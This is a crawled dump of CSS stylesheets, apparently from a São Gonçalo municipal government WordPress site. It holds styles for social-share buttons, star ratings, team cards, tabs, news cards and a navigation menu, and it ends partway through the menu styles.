.zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-share .zolo-social-item.original.buffer,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square{background-color:var(--buffer);border-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square .zolo-social-icon{background-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.buffer:hover{background-color:var(--buffer-hover)}.wp-block-zolo-social-share .zolo-social-item.original.telegram,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-share .zolo-social-item.original.line,.wp-block-zolo-social-share .zolo-social-item.original.line-square{background-color:var(--line);border-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.line-square .zolo-social-icon{background-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.line:hover{background-color:var(--line-hover)}.wp-block-zolo-social-share .zolo-social-item.original.skype,.wp-block-zolo-social-share .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square{background-color:var(--instapaper);border-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square .zolo-social-icon{background-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.instapaper:hover{background-color:var(--instapaper-hover)}.wp-block-zolo-social-share .zolo-social-item.original.pocket,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square{background-color:var(--pocket);border-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square .zolo-social-icon{background-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pocket:hover{background-color:var(--pocket-hover)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square{background-color:var(--flipboard);border-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square .zolo-social-icon{background-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.flipboard:hover{background-color:var(--flipboard-hover)}.wp-block-zolo-social-share .zolo-social-item.original.weibo,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square{background-color:var(--weibo);border-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square .zolo-social-icon{background-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.weibo:hover{background-color:var(--weibo-hover)}.wp-block-zolo-social-share .zolo-social-item.original.blogger,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square{background-color:var(--blogger);border-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square .zolo-social-icon{background-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger-b:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger:hover{background-color:var(--blogger-hover)}.wp-block-zolo-social-share .zolo-social-item.original.baidu,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square{background-color:var(--baidu);border-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square .zolo-social-icon{background-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.baidu:hover{background-color:var(--baidu-hover)}.wp-block-zolo-social-share .zolo-social-item.original.ok,.wp-block-zolo-social-share .zolo-social-item.original.ok-square{background-color:var(--ok);border-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.ok-square .zolo-social-icon{background-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.ok:hover{background-color:var(--ok-hover)}.wp-block-zolo-social-share .zolo-social-item.original.evernote,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square{background-color:var(--evernote);border-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square .zolo-social-icon{background-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.evernote:hover{background-color:var(--evernote-hover)}.wp-block-zolo-social-share .zolo-social-item.original.trello,.wp-block-zolo-social-share .zolo-social-item.original.trello-square{background-color:var(--trello);border-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.trello-square .zolo-social-icon{background-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.trello:hover{background-color:var(--trello-hover)}.wp-block-zolo-social-share .zolo-social-item.original.xing,.wp-block-zolo-social-share .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-share.preset-1 .zolo-social-icon,.wp-block-zolo-social-share.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-share.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-share.preset-3 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-width);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-share.preset-3 .zolo-social-icon{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.wp-block-zolo-social-share.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
.wp-block-zolo-star-rating{--zolo-star-rating-gap:3px;--zolo-start-rating-color:#f0ad4e;--zolo-star-rating-size:18px;--zolo-rating-title-margin:0;--zolo-star-rating-inner-gap:10px;--zolo-icon-img-size:60px;--zolo-icon-img-radius:6px;--zolo-icon-size:26px;--zolo-icon-color:#1e7bff}.wp-block-zolo-star-rating .start-rating-wrapper{display:flex}.wp-block-zolo-star-rating .star-rating-inner{align-items:center;display:flex;justify-content:center}.wp-block-zolo-star-rating .star-rating-inner.top{flex-direction:column}.wp-block-zolo-star-rating .star-rating-inner.bottom{flex-direction:column-reverse}.wp-block-zolo-star-rating .star-rating-inner.left{flex-direction:row}.wp-block-zolo-star-rating .star-rating-inner.right{flex-direction:row-reverse}.wp-block-zolo-star-rating .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-gap)}.wp-block-zolo-star-rating .zolo-star-rating svg{height:var(--zolo-star-rating-size);width:var(--zolo-star-rating-size);fill:var(--zolo-start-rating-color)}.wp-block-zolo-star-rating .start-rating-title{margin:var(--zolo-rating-title-margin)!important}.wp-block-zolo-star-rating .star-rating-inner{gap:var(--zolo-star-rating-inner-gap)}.wp-block-zolo-star-rating .zolo-image img{border-radius:var(--zolo-icon-img-radius);height:var(--zolo-icon-img-size);-o-object-fit:cover;object-fit:cover;vertical-align:middle;width:var(--zolo-icon-img-size)}.wp-block-zolo-star-rating .star-rating_inner-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zolo-icon-color);display:block}
.wp-block-zolo-team-child{--zolo-img-margin:0 0 20px;--zolo-item-padding:clamp(1.563rem,4vw,2.5rem);--zolo-dasignation-margin:5px 0 0 0;--zolo-desc-margin:10px 0 0 0;--zolo-name-text-color:#2e2e35;--zolo-desc-text-color:#6e6e7b;--zolo-dasignation-text-color:#4b445a;--zolo-external-btn-padding:14px;--zolo-external-icon-size:16px;--zolo-social-icon-size:14px;--zolo-social-item-gap:10px;--zolo-social-btn-padding:14px;--zolo-social-border-color:#ddd;--zolo-social-border-width:1px;--zolo-social-border-style:solid;--zolo-social-and-link-wrap-padding:clamp(1.25rem,3vw,1.875rem) 0 0 0;--zolo-social-and-link-wrap-margin:clamp(1.875rem,5vw,3.125rem) 0 0 0;--zolo-social-and-link-wrap-border-width:1px;--zolo-social-and-link-wrap-border-style:solid;--zolo-social-and-link-wrap-border-color:#ddd;--zolo-social-and-link-wrap-gap:10px;--zolo-content-margin:clamp(-1.25rem,3vw,-1.875rem) 0 0 clamp(1.563rem,3.5vw,2.188rem);--zolo-content-padding:clamp(1.563rem,4vw,2.5rem);--zolo-content-border-color:#f0f0f0;--zolo-content-border-width:1px;--zolo-content-border-style:solid;box-sizing:border-box;min-width:100%}.wp-block-zolo-team-child .zolo-item{overflow:hidden}.wp-block-zolo-team-child .zolo-image-wrap{position:relative}.wp-block-zolo-team-child img{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:auto;max-width:100%;vertical-align:middle;width:100%}.wp-block-zolo-team-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2.5vw,1.5rem);font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease}.wp-block-zolo-team-child .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:500;margin:var(--zolo-dasignation-margin)}.wp-block-zolo-team-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-team-child .zolo-social-share{align-items:center;box-sizing:border-box;display:inline-flex;gap:var(--zolo-social-item-gap);width:100%}.wp-block-zolo-team-child .zolo-social-link{align-items:center;border-radius:var(--zoloblocks-button-border-radius);box-sizing:content-box;display:inline-flex;justify-content:center;text-decoration:none;transition:.3s ease-out}.wp-block-zolo-team-child .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child .zolo-social-link:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child .zolo-social-link svg{display:block;height:var(--zolo-social-icon-size);position:relative;width:var(--zolo-social-icon-size);z-index:1}.wp-block-zolo-team-child .zolo-external-link,.wp-block-zolo-team-child .zolo-social-link{overflow:hidden;position:relative}.wp-block-zolo-team-child .zolo-social-link{border:var(--zolo-social-border-width) var(--zolo-social-border-style) var(--zolo-social-border-color);padding:var(--zolo-social-btn-padding)}.wp-block-zolo-team-child .zolo-external-link{align-items:center;background-color:var(--zoloblocks-brand-color);background-size:200% auto;border-radius:var(--zoloblocks-button-border-radius);display:flex;justify-content:center;padding:var(--zolo-external-btn-padding);text-align:center;text-decoration:none;transition:.5s ease}.wp-block-zolo-team-child .zolo-external-link svg{display:block;height:var(--zolo-external-icon-size);width:var(--zolo-external-icon-size);fill:var(--zoloblocks-brand-button-color);position:relative;z-index:1}.wp-block-zolo-team-child .zolo-external-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.default .zolo-info-wrap{background-color:var(--zoloblocks-item-bg-color);border:var(--zolo-content-border-width) var(--zolo-content-border-style) var(--zolo-content-border-color);border-radius:var(--zolo-item-border-radius);margin:var(--zolo-content-margin);padding:var(--zolo-content-padding);position:relative}.wp-block-zolo-team-child.default .zolo-external-link{--zolo-external-btn-padding:26px;border-bottom-left-radius:var(--zoloblocks-button-border-radius);border-top-left-radius:var(--zoloblocks-button-border-radius);bottom:calc(100% - 15px);font-size:clamp(.875rem,3vw,1.125rem);padding:var(--zolo-external-btn-padding);position:absolute;right:0}.wp-block-zolo-team-child.default .zolo-social-and-link-wrap,.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{border-top:var(--zolo-social-and-link-wrap-border-width) var(--zolo-social-and-link-wrap-border-style) var(--zolo-social-and-link-wrap-border-color);margin:var(--zolo-social-and-link-wrap-margin);padding:var(--zolo-social-and-link-wrap-padding)}.wp-block-zolo-team-child.style-1 .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-team-child.style-1 .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{align-items:center;display:flex;gap:var(--zolo-social-and-link-wrap-gap);justify-content:space-between}.wp-block-zolo-team-child.style-1 .zolo-external-link{border-radius:var(--zoloblocks-button-border-radius);font-size:clamp(.75rem,1vw,.875rem)}.wp-block-zolo-team-child.style-2 .zolo-item{position:relative}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-social-link{opacity:1;transform:translateX(0)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-image-wrap img{transform:scale(1.1)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-link-btn{opacity:1;transform:translateY(0)}.wp-block-zolo-team-child.style-2 .zolo-name{--zolo-name-text-color:#fff;color:var(--zolo-name-text-color)}.wp-block-zolo-team-child.style-2 .zolo-designation{--zolo-dasignation-text-color:#eaeaea;color:var(--zolo-dasignation-text-color)}.wp-block-zolo-team-child.style-2 .zolo-desc{--zolo-desc-text-color:#e1e1e1;color:var(--zolo-desc-text-color)}.wp-block-zolo-team-child.style-2 .zolo-link-btn{opacity:0;transform:translateY(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);display:flex;flex-direction:row-reverse;overflow:hidden}.wp-block-zolo-team-child.style-2 .zolo-image-wrap img{transition:transform .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap:before{background:linear-gradient(0deg,rgba(1,17,40,.615),transparent);bottom:0;content:"";height:100%;left:0;position:absolute;transition:height .3s ease;width:100%;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-social-share{--zolo-social-wrap-padding:30px;flex-direction:column;padding:var(--zolo-social-wrap-padding);position:absolute;right:0;top:0;width:auto}.wp-block-zolo-team-child.style-2 .zolo-social-link{background-color:var(--zoloblocks-brand-color);border:0;border-radius:50%;opacity:0;transform:translateX(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-social-link svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child.style-2 .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.style-2 .zolo-social-link:first-child{transition-delay:.1s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(2){transition-delay:.2s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(3){transition-delay:.3s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(4){transition-delay:.4s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(5){transition-delay:.5s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(6){transition-delay:.6s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(7){transition-delay:.7s}.wp-block-zolo-team-child.style-2 .zolo-info-wrap{--zolo-content-padding:30px;align-items:flex-end;box-sizing:border-box;display:flex;gap:clamp(.938rem,2vw,1.25rem);height:100%;justify-content:space-between;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;top:0;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-external-link{--zolo-external-btn-padding:16px;border-radius:50%;padding:var(--zolo-external-btn-padding)}
.wp-block-zolo-team-grid{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-team-grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}

.wp-block-zolo-tabs{--zolo-tab-head-wrap-gap:20px;--zolo-tab-head-wrap-margin:24px;--zolo-tab-icon-size:14px;--zolo-tab-icon-padding:12px;--zolo-tab-icon-margin:0 0 15px;--zolo-tab-icon-border-radius:50%;--zolo-tab-title-color:#484853;--zolo-tab-title-margin:0;--zolo-tab-desc-margin:10px 0 0;--zolo-tab-desc-color:#88888b;--zolo-tab-head-item-padding:14px 30px;--zolo-tab-head-item-border-radius:10px;--zolo-tab-wrap-gap:30px;--zolo-tab-head-item-gap:15px;--zolo-tab-animation-height:4px;--zolo-head-item-border-width:1px;--zolo-head-item-border-style:solid}.wp-block-zolo-tabs .zolo-tab_header-wrap{display:flex;flex-direction:column;gap:var(--zolo-tab-head-wrap-gap);margin:0 0 var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_header-wrap.tiw_justify .zolo-tab_head-item{width:100%}.wp-block-zolo-tabs .zolo-tab_head-item{border-radius:var(--zolo-tab-head-item-border-radius);box-sizing:border-box;cursor:pointer;position:relative;text-align:left;transition:all .3s ease-out}.wp-block-zolo-tabs .zolo-tab_head-item:focus-visible{outline:none}.wp-block-zolo-tabs .tab__item.active{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-tabs .tab__item.active .zolo-tab_title{--zolo-tab-title-color:#fff}.wp-block-zolo-tabs .tab__item.active .zolo-tab_desc{--zolo-tab-desc-color:#e6e6e6}.wp-block-zolo-tabs .tab__item.active .zolo-tab_icon{background-color:#fff}.wp-block-zolo-tabs .tab__content-item{display:none}.wp-block-zolo-tabs .wp-block-zolo-tab.active .tab__content-item{display:block}.wp-block-zolo-tabs .zolo-tab_icon{background-color:#e5e5ec;border-radius:var(--zolo-tab-icon-border-radius);display:inline-block;font-weight:700;padding:var(--zolo-tab-icon-padding)}.wp-block-zolo-tabs .zolo-tab_icon svg{display:block;height:var(--zolo-tab-icon-size);width:var(--zolo-tab-icon-size)}.wp-block-zolo-tabs .zolo-tab_title{color:var(--zolo-tab-title-color);font-size:18px;margin:var(--zolo-tab-title-margin)}.wp-block-zolo-tabs .zolo-tab_desc{color:var(--zolo-tab-desc-color);font-size:14px;line-height:1.6;margin:var(--zolo-tab-desc-margin)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_header-wrap{--zolo-tab-head-wrap-gap:20px;gap:var(--zolo-tab-head-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_head-item{padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{display:flex;flex-direction:column;gap:var(--zolo-tab-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{--zolo-tab-head-wrap-margin:0;flex-direction:column;margin:var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__item,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__item{--zolo-tab-head-item-padding:25px;padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tab_content-style-2 .zolo-tab_icon{margin:var(--zolo-tab-icon-margin)}.wp-block-zolo-tabs .zolo-tab_content-style-1 .zolo-tab_head-item,.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{align-items:center;display:flex;gap:var(--zolo-tab-head-item-gap)}.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{flex-direction:row-reverse;text-align:left}.wp-block-zolo-tabs .zolo-indicator-position-bottom .zolo-tab_head-item:before{bottom:0}.wp-block-zolo-tabs .zolo-indicator-position-top .zolo-tab_head-item:before{top:0}.wp-block-zolo-tabs .zolo-tab_head-item:before{background:#000;height:var(--zolo-tab-animation-height);left:0;opacity:0;position:absolute;transition:.2s;visibility:hidden;width:100%;z-index:1}.wp-block-zolo-tabs .zolo-tab_animation-style-1 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{opacity:1;visibility:visible}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{transition:width .45s cubic-bezier(.23,1,.32,1);width:0}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{width:100%}.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{left:50%;transform:translateX(-50%)}@media(min-width:768px){.wp-block-zolo-tabs .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row-reverse}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{width:40%}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__content,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__content{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

